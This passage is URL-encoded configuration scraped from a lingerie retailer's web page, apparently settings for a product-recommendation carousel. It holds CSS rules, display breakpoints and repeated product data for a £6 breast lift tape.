4px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22va